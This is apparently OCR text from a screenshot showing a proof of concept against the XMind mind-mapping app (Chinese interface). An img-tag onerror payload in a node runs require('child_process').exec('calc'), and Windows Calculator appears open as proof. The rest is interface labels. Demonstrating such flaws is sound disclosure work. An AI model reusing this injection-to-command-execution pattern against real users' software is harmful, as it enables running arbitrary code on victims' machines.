 文件 编辑 插入 工具 查看 帮助 未命名.xmind — 已编辑 试用模式（已230天）
思维导图 大纲 缩进 减少缩进 笔记 插入 分享 图标
<img src=x
onerror="require('child_process').exec('calc');
">
分支主题 分支主题 1
分支主题 分支主题 2
计算器
程序员
记忆
0
存储器中未保存数据
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
HACK学习呀